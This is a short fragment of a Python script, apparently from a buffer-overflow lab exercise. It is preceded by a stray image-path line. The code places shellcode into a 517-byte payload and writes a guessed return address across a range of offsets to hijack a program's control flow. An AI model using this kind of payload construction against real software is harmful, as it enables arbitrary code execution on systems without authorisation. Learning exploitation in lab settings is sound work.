 25 start = 517-len(shellcode)
26 content[start:start + len(shellcode)] = shellcode
27
28 # Decide the return address value
29 # and put it somewhere in the payload
30 # ret    = 0xAABBCCDD     # Change this number
31 ret    = 0xffffd468 + 308
32 # offset = 0              # Change this number
33 # offset = 116
34
35 # Use 4 for 32-bit address and 8 for 64-bit address
36 for offset in range(100,304,4):
37   content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
38 ##################################################################